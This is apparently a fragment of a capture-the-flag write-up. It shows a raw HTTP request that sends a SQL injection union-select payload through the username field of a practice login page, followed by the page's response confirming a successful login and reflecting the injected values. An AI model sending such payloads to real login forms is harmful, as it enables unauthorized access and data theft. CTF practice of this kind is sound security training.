 GET /check.php?username='union+select+1,2,3+%23&password=123 HTTP/1.1
Host: 99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello 2！</p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password is '3'</p>
</body>
</html>